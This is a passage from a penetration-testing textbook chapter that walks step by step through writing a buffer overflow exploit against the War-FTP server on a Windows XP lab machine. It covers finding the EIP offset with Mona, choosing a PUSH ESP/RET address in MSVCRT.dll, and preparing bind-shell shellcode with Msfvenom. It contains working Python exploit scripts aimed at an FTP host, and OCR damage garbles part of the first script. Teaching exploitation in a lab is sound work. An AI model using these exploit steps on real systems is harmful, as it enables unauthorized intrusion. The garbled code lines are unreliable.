enter **!mona findmsp** at the Immunity Debugger prompt, as shown in [Figure](#page-485-0) 17-8, to have Mona perform additional analysis on all registers and on instances of the pattern in memory.

<span id="page-485-0"></span>

Mona finds instances of the cyclic pattern in memory. The output of the command is written to *C:\logs\war-ftpd\findmsp.txt*. Part of the output is shown here.

EIP contains normal pattern : 0x32714131 (offset 485) ESP (0x00affd48) points at offset 493 in normal pattern (length 607) EDI (0x00affe48) points at offset 749 in normal pattern (length 351) EBP (0x00affda0) points at offset 581 in normal pattern (length 519)

### **Verifying Offsets**

According to Mona, our return address overwrite is 485 bytes into the attack string. We can verify this, as shown in [Example](#page-485-1) 17-4.

<span id="page-485-1"></span>*Example 17-4. Verifying the EIP offset*

```
root@kali:~# cat ftpexploit
#!/usr/bin/python
```

```
import socket
❶ buffer = "A" * 485 + "B" * 4 + "C" * 611
 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
 connect=s.connect(('192.168.20.10',21))
 response = s.rev(1024)print response
 s.send('USER ' + buffer + '\lceil \cdot \rceil)
 response = s.recv(1024)print response
 s.send('PASS PASSWORD\r\n')
 s.close()
```
Now we'll create an attack string that contains 485 *A*s, 4 *B*s, and 611 *C*s as shown at  $\bullet$  in [Example](#page-485-1) 17-4. With our new string in place, if EIP contains 42424242 when the program crashes, we'll know we have found the correct four bytes for the return address. (Remember to restart War-FTP in Immunity Debugger before running the exploit again.) Now, check EIP, as shown in [Figure](#page-487-0) 17-9.

As expected, War-FTP has crashed again, this time with 42424242 in EIP. This result confirms that we have found the location of the return address in our attack string. Next we need to find someplace to redirect execution and exploit this buffer overflow vulnerability.

<span id="page-487-0"></span>

## **Hijacking Execution**

In the exploit example discussed in [Chapter](#page-450-0) 16, we sent execution to another function. Unfortunately, because we don't have the source code of War-FTP to review for potentially interesting code, we'll use a more typical technique for exploit development this time. Instead of redirecting execution to somewhere else in the program, we will introduce our own instructions and redirect execution to part of our attack string.

First, we need to find out if part of our attack string is easily accessible at the time of the crash. Look back at the output of the !mona findmsp command in *C:\logs\warftp-d\findmsp.txt*, as shown here.

```
EIP contains normal pattern : 0x32714131 (offset 485)
ESP (0x00affd48) points at offset 493 in normal pattern (length 607)
EDI (0x00affe48) points at offset 749 in normal pattern (length 351)
```
EBP (0x00affda0) points at offset 581 in normal pattern (length 519)

In addition to taking control of EIP, the registers ESP, EDI, and EBP also point to part of the attack string. In other words, our attack string decides the contents of these registers, and there's nothing to stop us from replacing the part of the attack string (the *C*s in our current crash) with useful instructions for the CPU to execute.

We can see that ESP is at memory address 00AFFD48, while EBP is slightly higher in memory at address 00AFFDA0. EDI is at 00AFFE48. We could redirect execution to any of these locations, but with the lower address farther up the stack, we have a little more space for our instructions.

#### **NOTE**

Also, note that ESP does not point directly to the beginning of our Cs. Our saved return pointer overwrite is at byte 485 in the pattern, but ESP is at 493, eight bytes away (four bytes for the return address and four bytes of Cs).

Right-click **ESP** in the top right of the Immunity Debugger window, and select **Follow in Stack**. The stack is shown in the bottom right of the Immunity Debugger window. Scroll up a few lines, as shown in [Figure](#page-489-0) 17-10.

Notice that the line above ESP also contains four *C*s, and above that are four *B*s for the return address. This tells us that we need to start our malicious instructions for the CPU to execute four bytes into our *C*s in the attack string (because ESP is four bytes into the *C*s); otherwise, the first four bytes of our shellcode will be missed. (This sort of scenario will come up frequently because these four *C*s are caused by a calling convention and indicate that the function has cleaned-up arguments.)

#### **NOTE**

Calling conventions are a set of rules implemented in a compiler, describing how a child function will receive arguments from its caller function. Some conventions will cause the caller function to remove the arguments from the stack, while others state that the child function must remove the arguments. The latter will cause one or more dwords (depending on the number of arguments) to be skipped on the stack automatically, as shown in [Figure](#page-489-0) 17-10, as soon as the child function ends.

<span id="page-489-0"></span>

Now we can just put 00AFFD48 into the return address, replace our *C*s with shellcode, and we will have a complete exploit, right? Close, but not quite. Unfortunately, if we just hardcode the address 00AFFD48 into our return address, the exploit may work just fine for us but not in other cases—and we want it to work as universally as possible. As we saw in [Chapter](#page-450-0) 16, the locations of registers like ESP can change based on program factors such as the length of provided arguments or because the stack is tied to a thread, which means the stack address can differ the next time you attack the application. Lucky for us, jumping to a CPU register to execute its contents is denoted by the assembly language instruction JMP ESP (or another register name, as needed). In pre-ASLR operating systems, such as our Windows XP SP3 target, Windows DLLs were loaded into the same place in memory every time. That means if we find a

JMP ESP inside an executable module on our Windows XP target, it should be in the same place on every Windows XP SP3 English-language machine.

For that matter, JMP ESP is not our only option. As long as we end up with execution pointed to ESP, we can use an equivalent instruction to JMP ESP or even a series of instructions. For example, CALL ESP will work, or PUSH ESP followed by RET, which sends execution to the memory address in ESP.

We can find all the occurrences of JMP ESP and the logical equivalents in the executable modules for War-FTP with the command !mona jmp -r esp, as shown in [Figure](#page-490-0) 17-11.

<span id="page-490-0"></span>

The results are written to *C:\logs\war-ftpd\jmp.txt*. We are presented with 84 possible JMP ESP (or equivalent) instructions. Some may contain bad characters (as we'll discuss later in the chapter)—which instructions should we choose? As

a rule of thumb, go for modules that belong to the application itself and not to the operating system. If that is not possible, try relatively stable modules such *MSVCRT.dll* because very few changes have been made to this module in Windows patches compared with other Windows modules (although changes are still possible based on the language of the operating system). The JMP ESP instructions Mona found in *MSVCRT.dll* are shown next.

```
0x77c35459 : push esp # ret | {PAGE_EXECUTE_READ} [MSVCRT.dll] ASLR: False,
Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512
(C:\WINDOWS\system32\MSVCRT.dll)
0x77c354b4 : push esp # ret | {PAGE_EXECUTE_READ} [MSVCRT.dll] ASLR: False,
Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512
(C:\WINDOWS\system32\MSVCRT.dll)
0x77c35524 : push esp # ret | {PAGE_EXECUTE_READ} [MSVCRT.dll] ASLR: False,
Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512
(C:\WINDOWS\system32\MSVCRT.dll)
0x77c51025 : push esp # ret | {PAGE_EXECUTE_READ} [MSVCRT.dll] ASLR: False,
Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512
(C:\WINDOWS\system32\MSVCRT.dll)
```
Let's use the first one: the PUSH ESP followed by a RET at 0x77C35459. As in [Chapter](#page-450-0) 16, we can set a breakpoint to pause execution when we reach our instructions to redirect execution to ESP and make sure everything is working correctly before we replace our *C*s with instructions to be executed. Set a breakpoint at the memory address 0x77C35459 with the command **bp 0x77C35459** in Immunity Debugger, as shown in [Figure](#page-492-0) 17-12. (To view all currently set breakpoints, go to **View** ▸ **Breakpoints** in Immunity Debugger.)

<span id="page-492-0"></span>

Now replace the four *B*s in your exploit string with the location of the redirection to ESP, as shown in [Example](#page-492-1) 17-5.

<span id="page-492-1"></span>*Example 17-5. Using a return address from an executable module*

```
root@kali:~# cat ftpexploit
#!/usr/bin/python
import socket
buffer = "A" * 485 + "\x59\x54\xc3\x77" + "C" * 4 + "D" * 607 0
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)print response
s.send('PASS PASSWORD\r\n')
s.close()
```
With a breakpoint prepared, let's place our new return address at the right location in our attack string at ❶ and change the 611 *C*s to four *C*s followed by 607 *D*s to account for the four bytes of the attack string before ESP. Once the attack string is in place, run the exploit against War-FTP, and see if it reaches our breakpoint in Immunity Debugger, as shown in [Figure](#page-493-0) 17-13.

<span id="page-493-0"></span>

Perfect—notice in the bottom of the Immunity Debugger window that we hit our breakpoint.

#### **NOTE**

If you forget to take endianness into account, you might not reach your breakpoint; instead, the program will crash with an access violation at 5954C377. Be sure to flip the bytes around to little-endian format.

The next command to be executed is shown in the top left of the Immunity Debugger window in the CPU pane. Use F7 to execute one command at a time rather than have the program continue running normally. We press **F7** twice to execute the PUSH ESP and RET instructions, and, as expected, execution is redirected to the beginning of our *D*s (44 in hex), as shown in [Figure](#page-494-0) 17-14.

<span id="page-494-0"></span>

# **Getting a Shell**

Now we just need to put something useful in place of the *D*s from the previous section for the CPU to execute on our behalf. In [Chapter](#page-127-0) 4, we used the Metasploit tool Msfvenom to generate malicious executables. We can also use it to create raw shellcode to put in our handwritten exploits. For instance, we can tell our hijacked CPU to open a bind shell on TCP port 4444 (or any other port) by using Msfvenom to generate the shellcode for a Metasploit payload.

We need to tell Msfvenom the payload to use—in this case *windows/shell\_bind\_tcp*, the inline Windows command shell. We also need to provide it with the maximum size we can have for our shellcode.

**NOTE**

As you experiment with crashing War-FTP, you will notice that you can actually make the attack string slightly bigger, but things start to act strangely around 1,150 characters. (We will see what this is all about in [Chapter](#page-502-0) 18.) At 1,100 characters we are safe, and our exploit will work as expected each time.

